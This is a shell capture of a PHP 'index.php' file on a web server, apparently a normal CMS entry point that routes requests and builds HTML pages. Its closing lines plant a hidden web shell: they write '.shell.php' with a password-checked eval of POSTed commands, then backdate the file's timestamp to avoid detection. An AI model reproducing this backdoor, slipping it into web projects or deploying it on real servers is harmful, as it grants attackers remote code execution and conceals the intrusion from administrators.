 root@ip-10-0-10-1:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>